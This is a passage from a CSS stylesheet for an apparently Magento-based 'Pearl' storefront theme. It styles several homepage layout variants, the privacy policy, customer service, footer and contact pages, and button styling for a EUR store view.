  display: block;
  text-align: center !important;
}
.content-v8 .products-grid .product-item .product-item-info .rating-result > span:before {
  color: white;
}
.content-v8 .products-grid .product-item .product-item-info .product-image-container {
  width: 100% !important;
}
.content-v8 .products-grid .product-item .product-item-info .product-image-container .product-image-photo {
  width: 100% !Important;
}
.content-v8 .products-grid .product-item-details {
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  text-align: left;
  -webkit-transform: translate(-50%, 20%);
  -moz-transform: translate(-50%, 20%);
  -ms-transform: translate(-50%, 20%);
  transform: translate(-50%, 20%);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  filter: alpha(opacity=0);
  z-index: 10;
  width: 90%;
  padding-left: 10px;
}
.content-v8 .products-grid .product-item-details .product-item-actions {
  display: none;
}
.content-v8 .row.brands-slider {
  margin: 90px auto;
}
.content-v8 .grey-background {
  background: #f6f6f6;
  padding: 85px 0 60px;
}
.content-v8 .grey-background .flip-box {
  background: #fff;
  color: #000;
  text-align: center;
  position: relative;
  cursor: pointer;
  margin-bottom: 30px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
  overflow: hidden;
}
.content-v8 .grey-background .flip-box-before {
  font-weight: bold;
  letter-spacing: 0.2em !important;
  padding: 44px 40px;
  line-height: 38px;
  text-transform: uppercase;
  transform: translate(0px, 0px);
  transition: all 0.2s ease-out 0s;
}
.content-v8 .grey-background .flip-box:hover .flip-box-after {
  top: 50%;
  transform: translate(0, -50%);
  z-index: 1;
}
.content-v8 .grey-background .flip-box:hover .flip-box-before {
  transform: translate(0, 100%);
}
.content-v8 .grey-background .flip-box-after {
  position: absolute;
  width: 100%;
  font-size: 1.143em;
  top: 0;
  text-transform: capitalize;
  transform: translate(0px, -100%);
  transition: all 0.2s ease-out 0s;
  color: #999;
  z-index: -1;
}
/* MEDIA QUERIES MOBILE V8 */
/* ==========================================================================
                             HOMEPAGE V9
============================================================================= */
.content-v9 .row {
  margin-left: 0px;
}
.content-v9 .fill {
  min-height: 100%;
  height: 100%;
}
.content-v9 .bg-lightgreen {
  background: #86af49;
}
.content-v9 .bg-sky {
  background: #90a7d0;
}
.content-v9 .bg-coral {
  background: #dbb590;
}
.content-v9 .bg-wheat {
  background: #f2dcde;
}
.content-v9 .mg-top {
  margin-top: 20px;
}
.content-v9 .mg-top-bottom {
  margin: 10px 0 20px 0;
}
.content-v9 .wrapper-top-slider-v9 {
  position: relative;
}
.content-v9 .wrapper-top-slider-v9:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  background: #f6f6f6;
  bottom: 0;
  left: 0;
}
.content-v9 .wrapper-top-slider-v9 .owl-item img {
  max-width: 1513px;
  margin: 0 auto;
  transition: all 0.2s ease-in-out;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .slide-down {
  max-width: 466px;
  margin: 0 auto;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table {
  border: 2px solid black;
  color: black;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table .separator {
  display: block;
  width: 100%;
  border-bottom: 2px solid black;
  padding: 20px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 2px !important;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table .year {
  display: block;
  font-weight: bold;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .big-title-v9 {
  color: black;
  letter-spacing: 14px !important;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .small-title-v9 {
  letter-spacing: 0px !important;
  font-size: 14px;
  display: block;
  color: #666666;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .small-text-v9-slider {
  display: block;
  color: #666666;
  line-height: 14px;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .btn-shop-now {
  background: #f6f6f6;
  border: 2px solid black;
  color: black;
  letter-spacing: 2px !important;
  padding: 5px 30px;
}
.content-v9 .single-image {
  overflow: hidden;
}
.content-v9 .single-image img {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  width: 100%;
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.1);
}
.content-v9 .single-image img:hover {
  -ms-transform: scale(1.4);
  -moz-transform: scale(1.4);
  -webkit-transform: scale(1.4);
  -o-transform: scale(1.4);
  transform: scale(1.4);
}
.content-v9 .v9-table {
  display: table;
  width: 100%;
  height: 100%;
}
.content-v9 .v9-table .v9-coll {
  display: table-cell;
  vertical-align: middle;
}
.content-v9 .v9-table .v9-coll a {
  color: white;
}
.content-v9 .v9-table .v9-coll .features-box-icon {
  font-size: 48px;
  margin-bottom: 25px;
  text-align: center;
}
.content-v9 .v9-table .v9-coll .features-box-icon .icon-v9 {
  color: white;
}
.content-v9 .v9-table .v9-coll .features-box-title {
  font-size: 14px;
  letter-spacing: 0.2em !important;
  margin: 0;
  font-weight: 700;
  text-align: center;
  text-transform: inherit;
}
/* MEDIA QUERIES MOBILE V9 */
/* ==========================================================================
                        HOMEPAGE V10
============================================================================= */
/*  PADDING V10 */
/* ALIGN COLUMN */
.content-v10 {
  overflow: hidden;
}
.content-v10 p {
  color: #7f7d7c;
}
.content-v10 .product-image-photo:hover {
  opacity: 0.6;
}
.content-v10 .custom_content h2 {
  font-size: 65px;
  color: #fff;
}
.content-v10 .custom_content .sub-heading {
  font-size: 24px;
}
.content-v10 .column h2 {
  text-transform: initial;
}
.content-v10 .testimonials-grid.grid-3 li {
  width: 33%;
}
.content-v10 .column-product .weltpixel-quickview {
  margin-bottom: 30px;
}
.content-v10 .column-product .product-single-price {
  margin: 0 0 30px 0;
}
.content-v10 .column-product .product-single-price .old-price {
  font-size: 20px;
  color: #7f7d7c;
  text-decoration: line-through;
}
.content-v10 .column-product .product-single-price .regular-price {
  color: #9c8773;
  font-size: 20px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 10px;
  padding-right: 0;
}
.content-v10 .column-product h1 {
  font-size: 35px;
  line-height: 42px;
  color: #504e4a;
  margin: 0px;
  text-transform: initial;
}
.content-v10 .column-product .p1 {
  font-size: 16px;
  color: #7f7d7c;
  line-height: 24px;
}
.content-v10 .text-feature {
  font-size: 16px;
  line-height: 27px;
}
.content-v10 .testimonials-grid .testi-content {
  font-size: 18px;
  color: #7f7d7c;
  text-align: center;
  line-height: 27px;
}
.content-v10 .testimonials-grid .testi-content:before {
  border: none;
}
.content-v10 .testimonials-grid:after {
  border: none;
}
.content-v10 .section-header {
  text-align: center;
  margin-bottom: 55px;
}
.content-v10 .products-grid .product-item {
  margin-left: calc((100% - 5 * (100% / 6)) / 7) !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 {
  text-align: center;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details {
  text-align: left;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details a {
  font-size: 17px;
  color: #504e4a;
  display: block;
  margin-top: 10px;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details .price-box {
  text-align: left !important;
  margin-top: 5px;
  margin-bottom: 10px;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details .price {
  font-size: 16px !important;
  color: #7f7d7c !important;
  font-weight: normal;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-image-container .product-image-wrapper {
  padding-bottom: 100% !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-image-container img {
  width: 100%;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary {
  text-align: left !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary .reviews-actions {
  display: block;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary .reviews-actions a {
  margin-top: 0px;
}
/* ==========================================================================
                        HOMEPAGE V11
============================================================================= */
.container-v11 .clients-grid li:after,
.container-v11 .testimonials-grid li:after {
  border: none;
}
.container-v11 .overlay-blue {
  background: #43dacc;
  position: absolute;
  top: 0px;
  width: 100%;
  height: 100%;
  opacity: 0.3;
  z-index: 1;
}
.container-v11 .column {
  width: 49%;
  display: inline-block;
  vertical-align: middle;
}
.container-v11 .img-bar {
  min-height: 363px;
}
.container-v11 .home-promotion-text .feature-title {
  font-size: 56px;
  line-height: 70px;
  font-weight: bold;
  color: #51595d;
}
.container-v11 .home-promotion-text p {
  font-size: 32px;
  line-height: 52px;
  color: #51595d;
}
.container-v11 .home-full-width-feature-content {
  position: absolute;
  z-index: 2;
  top: 50%;
  /* position the top  edge of the element at the middle of the parent */
  left: 50%;
  /* position the left edge of the element at the middle of the parent */
  transform: translate(-50%, -50%);
  width: 100%;
}
.container-v11 .home-full-width-feature-content .module-inner {
  text-align: center;
  max-width: 1020px;
  padding: 0 30px;
  margin: 50px auto;
}
.container-v11 .home-full-width-feature-content .module-inner .feature-title {
  color: #fff;
  font-size: 40px;
  font-weight: normal;
  line-height: 50px;
}
.container-v11 .home-full-width-feature-content .module-inner .rte p {
  font-size: 20px;
  line-height: 33px;
  color: #fff;
}
.container-v11 .module-inner {
  margin-left: 50px;
  margin-right: 50px;
}
.container-v11 .module-inner .link-details {
  position: relative;
  color: #000;
  text-decoration: none;
  font-size: 20px;
}
.container-v11 .module-inner .link-details:hover {
  color: #000;
}
.container-v11 .module-inner .link-details:hover:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.container-v11 .module-inner .link-details:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.container-v11 .bg-grey {
  background: #f2f3f4;
}
.container-v11 .bg-grey .section-title {
  font-size: 17px;
  line-height: 17px;
  margin-top: 50px;
  text-align: center;
}
.container-v11 .bg-grey .testimonials-grid.grid-3 li {
  width: 50%;
  margin: 0 auto 25px auto;
}
.container-v11 .row.mg-top {
  margin-top: 50px;
}
.container-v11 .mg-bottom {
  margin-bottom: 50px;
}
.container-v11 .product-slideshow .product-title,
.container-v11 .product-details .product-title {
  font-size: 24px;
  color: #494f58;
}
.container-v11 .product-slideshow .product-price,
.container-v11 .product-details .product-price {
  font-size: 20px;
  line-height: 33px;
  margin-top: 20px;
}
.container-v11 .product-slideshow .p1,
.container-v11 .product-details .p1 {
  font-size: 16px;
  line-height: 23px;
  margin-top: 30px;
}
@media only screen and (max-width: 1024px) {
  .container-v11 .column {
    padding-left: 30px;
  }
  .container-v11 .row .home-promotion-text .feature-title {
    font-size: 32px;
    line-height: 40px;
  }
  .container-v11 .row .home-promotion-text p {
    font-size: 20px;
    line-height: 33px;
  }
}
/* ==========================================================================
                        HOMEPAGE V12
============================================================================= */
.column.main .product-item {
  padding-left: 0px;
}
.container-v12 {
  background: #f2f2f2;
  /* CAROUSEL */
}
.container-v12.container-overflow {
  overflow: auto;
}
.container-v12 .row-custom {
  max-width: 1080px;
  width: 100%;
  margin: 0 auto;
}
.container-v12 .row-instagram-v12 {
  width: 90%;
  margin: 0 auto;
}
.container-v12.slider-v1-cat {
  margin-top: -15px;
  padding-top: 20px;
}
.container-v12.slider-v2-cat {
  overflow: auto;
}
.container-v12 .text-center {
  text-align: center;
}
.container-v12 .title-article {
  margin-bottom: 35px;
}
.container-v12 .img-cont {
  position: relative;
  display: block;
}
.container-v12 .img-cont .overlay-text {
  position: absolute;
  top: 0;
  height: 100%;
  text-align: left;
}
.container-v12 .img-cont .overlay-text:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-left: -1px;
  width: 1px;
}
.container-v12 .img-cont .overlay-text .inner {
  display: inline-block;
  width: 98%;
  vertical-align: middle;
}
.container-v12 .img-cont .overlay-text .inner .text {
  line-height: 1.2em;
}
.container-v12 .img-cont .overlay-text .inner .text .scaled-text {
  color: #ffffff;
  background: rgba(240, 212, 240, 0.5);
  line-height: 1.7em;
  display: inline-block;
}
.container-v12 .content-heading .title {
  text-align: center;
  position: relative;
  top: 33px;
  z-index: 0;
}
.container-v12 .product-image-container {
  width: 100% !important;
  padding-left: 0px;
}
.container-v12 .slider-text {
  background: transparent;
}
.container-v12 .slider-text .overlay-text.overlay-right {
  text-align: right;
}
.container-v12 .slider-text .overlay-text.overlay-right .text-custom-slider {
  line-height: 1.1em;
}
.container-v12 .instagram-widget-container {
  margin-top: 0px;
}
/* ==========================================================================
                        HOMEPAGE V14
============================================================================= */
.mg-top-mob-v14 {
  margin-top: 100px;
}
.container-v14 .wpx-white,
.container-v14 .white {
  color: white;
}
.container-v14 .wpx-white:visited,
.container-v14 .white:visited,
.container-v14 .wpx-white:focus,
.container-v14 .white:focus,
.container-v14 .wpx-white:active,
.container-v14 .white:active,
.container-v14 .wpx-white:hover,
.container-v14 .white:hover {
  color: #b6b6b6;
}
.container-v14 .link-with-effect-p {
  max-width: 140px;
}
.container-v14 .link-with-effect:hover:after {
  width: 0;
}
.container-v14 .link-with-effect:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: #5F5F5F;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 120px;
}
.container-v14 .link-with-effect.white:hover {
  color: #b6b6b6;
}
.container-v14 .paddinglist {
  padding-left: 50px;
  padding-right: 50px;
}
.container-v14 .img-cont .img-hover {
  height: 330px;
}
.container-v14 .category_name {
  max-width: 320px;
  margin: 30px 0;
}
.container-v14 .category_name a {
  font-size: 21px;
  font-weight: bold;
  margin-bottom: 20px;
  display: block;
}
.container-v14 .category_name .category_desc {
  color: rgba(0, 0, 0, 0.35);
  font-size: 18px;
  line-height: 28px;
}
.container-v14 .vc_column_container .vc_custom {
  background: #f9d5bd;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper {
  text-align: center;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper h3 {
  text-transform: inherit;
  margin-top: 0px;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper p {
  text-transform: uppercase;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline {
  display: inline-block;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a {
  cursor: pointer;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a:hover:after {
  width: 0;
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: #5F5F5F;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 135px;
  margin: 0 auto;
  float: left;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: transparent;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 135px;
  margin: 0 auto;
  float: left;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe {
  display: none;
  width: 340px;
  margin: 0 auto;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe input {
  width: calc(100% - 96px);
  margin-top: 10px;
  position: relative;
  top: 2px;
  height: 36px;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe input:focus {
  box-shadow: none;
}
.container-v14 .vc_single_image-wrapper {
  text-align: center;
}
.container-v14 .img-hover:hover {
  -webkit-filter: saturate(2);
  filter: saturate(2);
}
.container-v14 .vc_single_image-wrapper {
  padding: 200px 0;
}
.container-v14 .pos-rel {
  position: relative;
  height: 680px;
}
.container-v14 .wpb_content_element {
  position: absolute;
  top: 34%;
  padding-left: 50px;
}
.container-v14 .wpb_content_element h1 {
  font-size: 64px;
  line-height: 85px;
  color: white;
  text-transform: capitalize;
}
.container-v14 .wpb_content_element a {
  font-size: 13px;
  text-transform: uppercase;
}
/* ==========================================================================
                             HOMEPAGE V16
============================================================================= */
.container-v15 .c-live a:hover {
  opacity: 0.8;
}
.container-v15 .block-products-list .product-item-details {
  text-align: center;
}
.container-v15 .block-products-list .block-title {
  border-bottom: 1px solid;
  text-align: center;
  position: relative;
}
.container-v15 .block-products-list .block-title .see-all {
  position: absolute;
  right: 10px;
  top: 5px;
}
/* ==========================================================================
                             PRIVACY POLICY
============================================================================= */
.privacy-policy .privacy-policy-content {
  box-sizing: border-box;
  width: 77.7%;
  float: right;
  padding-left: 2%;
}
.privacy-policy .block-collapsible-nav {
  box-sizing: border-box;
  width: 22.3%;
  float: left;
}
.privacy-policy table thead tr th {
  border-bottom: 1px solid #d1d1d1;
}
.privacy-policy table tr:nth-child(even) {
  background: #f7f7f7 !important;
}
.privacy-policy table tr td {
  font-weight: bold;
  font-weight: normal;
}
/* ==========================================================================
                          ABOUT US + CUSTOMER SERVICE
============================================================================= */
.cms-content-important {
  font-size: 2.2rem;
  font-weight: 300;
  padding: 20px;
  display: block;
  background: #f5f5f5;
}
.cms-content-important h2 {
  margin-top: 0px;
}
.customer-service .bold {
  font-weight: bold;
}
.customer-service .table-wrapper thead th {
  font-weight: normal;
}
.customer-service .table-wrapper tbody tr:nth-child(even) {
  background: #f7f7f7 !important;
}
.customer-service .table-wrapper tbody tr .font-normal {
  font-weight: normal;
}
.customer-service .table-wrapper tbody tr td {
  font-weight: bold;
}
.customer-service .table-wrapper tbody tr td:first-child {
  font-weight: normal;
}
/* ==========================================================================
                        FOOTER + BACK TO TOP BUTTON
============================================================================= */
.theme-pearl .grey-background {
  background: #f6f6f6;
  padding: 85px 0 60px;
  margin-left: 0px;
}
.theme-pearl .grey-background .row {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
}
.theme-pearl .grey-background .row .flip-box {
  background: #fff;
  color: #000;
  text-align: center;
  position: relative;
  cursor: pointer;
  margin-bottom: 30px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
  overflow: hidden;
}
.theme-pearl .grey-background .row .flip-box .flip-box-before {
  font-weight: bold;
  letter-spacing: 0.2em !important;
  padding: 44px 40px;
  line-height: 38px;
  text-transform: uppercase;
  transform: translate(0px, 0px);
  transition: all 0.2s ease-out 0s;
}
.theme-pearl .grey-background .row .flip-box .flip-box-after {
  position: absolute;
  width: 100%;
  font-size: 1.143em;
  top: 0;
  text-transform: capitalize;
  transform: translate(0px, -100%);
  transition: all 0.2s ease-out 0s;
  color: #999;
  z-index: -1;
}
.theme-pearl .grey-background .row .flip-box:hover .flip-box-before {
  transform: translate(0, 100%);
}
.theme-pearl .grey-background .row .flip-box:hover .flip-box-after {
  transform: translate(0, 100%);
  top: 50%;
  transform: translate(0, -50%);
  z-index: 1;
}
.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 90px;
  right: 10px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  overflow: hidden;
  text-align: center;
  white-space: nowrap;
  background: #fff;
  z-index: 9;
}
.cd-top .icon-chevron-up {
  align-content: center;
  vertical-align: middle;
  text-align: center;
  color: #000;
  font-size: 20px;
  line-height: 38px;
}
.footer-v4 {
  background: #232323;
  padding-top: 30px;
  float: left;
  width: 100%;
  padding-bottom: 30px;
  margin-bottom: -30px;
}
.footer-v4 a {
  color: #fff;
}
.footer-v4 a:hover {
  color: #fff;
}
.footer-v4 .toggle .togglet,
.footer-v4 .toggle .toggleta {
  color: #777;
}
.footer-v4 button.action.primary {
  border: 1px solid #fff;
}
.footer-v4 button.action.primary:hover {
  border: 1px solid #232323;
}
/* ==========================================================================
                             CONTACT PAGE V2
============================================================================= */
.contact-details {
  font-weight: bold;
}
.contact-v2 .block-container {
  text-align: center;
}
.contact-v2 .block-container .container-wpx-contact {
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
  overflow: auto;
}
.contact-v2 .block-container .container-wpx-contact i {
  color: #e0e0e0;
}
.contact-v2 .block-container .container-wpx-contact i:hover {
  color: #f76b6a;
}
.contact-v2 .block-container .container-wpx-contact .details p {
  color: #696969;
}
.contact-v2 .block-container .container-wpx-contact .border-contact {
  border-left: 1px solid #efefef;
  border-right: 1px solid #efefef;
}
.contact-v2 .block-container .container-wpx-contact .gray-phone {
  color: #696969;
}
.contact-v2 .title-contact {
  font-weight: bold;
}
.contact-v2 .contact_frm_wpx.mg-top-contact {
  margin-top: 120px;
}
.contact-v2 .contact_frm_wpx .name input,
.contact-v2 .contact_frm_wpx .email input,
.contact-v2 .contact_frm_wpx .telephone input {
  background: #f7f7f7;
  border: none;
  color: #696969;
}
.contact-v2 .mage-error {
  margin-bottom: 10px;
}
.contact-v2 .text-center {
  text-align: center;
}
.contact-v2 .text-left {
  text-align: left;
}
.contact-v2 .inline-block {
  display: inline-block;
  vertical-align: top;
}
.contact-v2 .control #comment {
  height: 140px;
  background: #f7f7f7;
  color: #696969;
  border: none;
  padding: 0 10px;
}
.contact-v2 .actions-toolbar .primary {
  float: none;
}
.contact-v2 .field.captcha label span {
  color: #696969;
}
.contact-v2 .field.captcha .control.captcha input {
  background: #f7f7f7;
  border: none;
}
.weltpixellighting {
  color: black;
}
.theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
  margin-bottom: 0;
}
.navigation .level0.level-top > .level-top,
.navigation .level0 > .level-top {
  border-bottom: 1px solid transparent;
}
.navigation .level0 .submenu a {
  background-color: transparent !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.theme-pearl.store-view-eur {
  letter-spacing: 0px;
  /*.product-item-name > a,
    .product.name a > a {
        color: inherit !important;
    }*/
}
.theme-pearl.store-view-eur .braintree-paypal-logobraintree-paypal-mini-cart-container {
  text-align: center;
  margin-bottom: 10px;
}
.theme-pearl.store-view-eur .braintree-paypal-logobraintree-paypal-mini-cart-container .action-braintree-paypal-logo {
  background-color: transparent;
}
.theme-pearl.store-view-eur h1 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h2 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h3 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h4 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h5 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h6 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button,
.theme-pearl.store-view-eur button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button span,
.theme-pearl.store-view-eur button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button:hover,
.theme-pearl.store-view-eur button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button:hover span,
.theme-pearl.store-view-eur button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary,
.theme-pearl.store-view-eur button.action.primary {
  background-color: #000000;
  border: 1px solid #000000;
  color: #FFFFFF;
  transition-duration: 300ms;
  transition-property: background-color;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary span,
.theme-pearl.store-view-eur button.action.primary span {
  color: #FFFFFF;
  line-height: 18px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary:hover,
.theme-pearl.store-view-eur button.action.primary:hover {
  background-color: #FFFFFF;
  border: 1px solid #000000;
  color: #000000 !important;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary:hover span,
.theme-pearl.store-view-eur button.action.primary:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary.tocart,
.theme-pearl.store-view-eur button.action.primary.tocart {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.action-cancel,
.theme-pearl.store-view-eur button.action.action-cancel {
  background-color: #FFFFFF;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  text-decoration: none;
  margin: 0 !important;
  padding: 7px 15px;
  line-height: 1;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.action-cancel span,
.theme-pearl.store-view-eur button.action.action-cancel span {
  color: #000000;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.action-cancel:hover,
.theme-pearl.store-view-eur button.action.action-cancel:hover {
  border-color: #000000 1px solid;
  background-color: #000000;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.action-cancel:hover span,
.theme-pearl.store-view-eur button.action.action-cancel:hover span {
  color: #FFFFFF;
}
.theme-pearl.store-view-eur button.action.action-gift {
  background: transparent;
  border: 0 none;
}
.theme-pearl.store-view-eur button.action.action-gift span {
  color: initial;
  font-size: initial;
}
.theme-pearl.store-view-eur button.action.action-gift:hover {
  text-decoration: initial;
}
.theme-pearl.store-view-eur button.action.action-gift:hover span {
  text-decoration: initial;
}
.theme-pearl.store-view-eur input.action.primary {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .action.towishlist,
.theme-pearl.store-view-eur .action.tocompare,
.theme-pearl.store-view-eur .action.mailto.friend {
  font-size: 12px !important;
}
.theme-pearl.store-view-eur .action.towishlist:before,
.theme-pearl.store-view-eur .action.tocompare:before,
.theme-pearl.store-view-eur .action.mailto.friend:before {
  font-size: 16px !important;
  line-height: calc(@icon__font-size + 7px);
}
.theme-pearl.store-view-eur .action.primary {
  background-color: #000000;
  border: 1px solid #000000;
  color: #FFFFFF;
  transition-duration: 300ms;
  transition-property: background-color;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .action.primary span {
  color: #FFFFFF;
  line-height: 18px;
}
.theme-pearl.store-view-eur .action.primary:hover {
  background-color: #FFFFFF;
  border: 1px solid #000000;
  color: #000000 !important;
}
.theme-pearl.store-view-eur .action.primary:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .action.primary.tocart {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .action.primary#product-gotoproduct-button:hover {
  border: 1px solid #000000;
}
.theme-pearl.store-view-eur .action.action-cancel {
  background-color: #FFFFFF;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  text-decoration: none;
  margin: 0 !important;
  padding: 7px 15px;
  line-height: 1;
}
.theme-pearl.store-view-eur .action.action-cancel span {
  color: #000000;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .action.action-cancel:hover {
  border-color: #000000 1px solid;
  background-color: #000000;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .action.action-cancel:hover span {
  color: #FFFFFF;
}
.theme-pearl.store-view-eur .action:hover {
  color: #CCCCCC !important;
}
.theme-pearl.store-view-eur .cart-summary .action.multicheckout {
  color: #000000;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .title,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .title {
  cursor: pointer;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .title strong,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .title strong {
  color: #303030 !important;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 400;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content {
  position: relative;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .actions-toolbar .action.primary:not(:focus),
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .actions-toolbar .action.primary:not(:focus) {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .secondary button,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .secondary button {
  background: transparent !important;
  border: 0 none !important;
  padding: 0 0 10px;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .secondary button span,
